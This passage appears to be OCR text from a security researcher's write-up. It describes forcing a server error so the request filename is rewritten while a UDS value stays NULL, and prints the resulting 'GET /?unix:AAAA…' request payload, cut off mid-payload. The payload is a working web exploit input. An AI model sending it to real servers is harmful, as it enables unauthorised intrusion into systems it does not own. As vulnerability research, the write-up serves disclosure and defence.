
cause this error condition we might be able to cause the
request filename to be rewritten, while keeping the value
for the UDS to NULL. So let’s just give that a try.
Success
Here is the request “payload” I’ve arrived at through the
journey above.
GET /?
unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA